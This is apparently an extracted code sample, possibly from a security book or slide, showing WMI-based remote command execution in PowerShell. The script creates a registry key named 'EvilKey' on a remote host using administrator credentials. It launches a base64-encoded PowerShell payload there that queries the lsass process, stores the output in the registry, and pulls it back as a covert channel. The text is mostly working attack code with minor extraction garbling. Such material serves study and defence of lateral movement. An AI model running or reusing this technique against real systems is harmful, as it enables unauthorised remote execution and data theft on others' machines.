 $Credential=Get-Credential’WIN-B85AAA7ST4U\Administrator’
$CommonArgs= @{
    Credential =$Credential
    ComputerName =’192.168.72.131’
}
# Create a remote registry key and value
$HKLM=2147483650
Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameCreateKey-
ArgumentList$HKLM,’SOFTWARE\EvilKey’
Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameDeleteValue-
ArgumentList$HKLM,’SOFTWARE\EvilKey’,’Result’
# PowerShell payload that saves the serialized output of `Get-Process
lsass` to the registry
$PayloadText=@’
$Payload = {Get-Process lsass}
$Result = & $Payload
$Output = [Management.Automation.PSSerializer]::Serialize($Result, 5)
$Encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode.
GetBytes($Output))
Set-ItemProperty -Path HKLM:\SOFTWARE\EvilKey -Name Result -Value
$Encoded
‘@
$EncodedPayload=[Convert]::ToBase64String([Text.Encoding]::Unicode.
GetBytes($PayloadText))
$PowerShellPayload=”powershell -NoProfile -EncodedCommand
$EncodedPayload”
# Invoke PowerShell payload
Invoke-WmiMethod@CommonArgs-ClassWin32_Process-NameCreate-
ArgumentList$PowerShellPayload
# Pull the serialized results back
$RemoteOutput=Invoke-WmiMethod@CommonArgs-ClassStdRegProv-
NameGetStringValue-ArgumentList$HKLM,’SOFTWARE\EvilKey’,’Result’
$EncodedOutput=$RemoteOutput.sValue
# Deserialize and display the result of the command executed on the
remote system
$DeserializedOutput=[Management.Automation.
PSSerializer]::Deserialize([Text.Encoding]::Ascii.
GetString([Convert]::FromBase64String($EncodedOutput)))